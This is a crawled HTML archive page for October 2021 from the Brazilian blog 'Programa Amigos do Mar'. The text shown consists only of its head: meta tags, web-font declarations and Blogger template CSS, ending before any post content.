

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdomartv.blogspot.com/2021/10/
body_size: 56516
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://amigosdomartv.blogspot.com/' rel='openid.delegate'/>
<link href='https://amigosdomartv.blogspot.com/2021/10/' rel='canonical'/>
<title>outubro 2021 - Programa Amigos do Mar</title>
<meta content='noindex' name='robots'/>
<meta content='' name='description'/>
<meta content='outubro 2021, Programa Amigos do Mar: outubro 2021, Programa Amigos do Mar' name='keywords'/>
<link href='https://amigosdomartv.blogspot.com/feeds/posts/default' rel='alternate' title='Programa Amigos do Mar - Atom' type='application/atom+xml'/>
<link href='https://amigosdomartv.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Programa Amigos do Mar - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3179009059221385256/posts/default' rel='alternate' title='Programa Amigos do Mar - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Programa Amigos do Mar: outubro 2021' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='http://amigosdomartv.blogspot.com/2021/10/' property='og:url'/>
<meta content='https://amigosdomartv.blogspot.com/favicon.ico' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Programa Amigos do Mar' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Programa Amigos do Mar: outubro 2021' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #000000;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#000000;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:640px;
margin-right:30px;
float:left;
padding: 20px;
background-color: #2fb6ea24;
border-radius: 10px;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#2fb6ea;
height:40px;
color: #ffffff;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:normal normal 16px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#ffffff!important;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#2fb6ea;
background:#ffffff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#2fb6ea;
background:#ffffff;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal bold 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
padding: 20px;
background-color: #ffffff;
border-radius: 10px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #000000;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
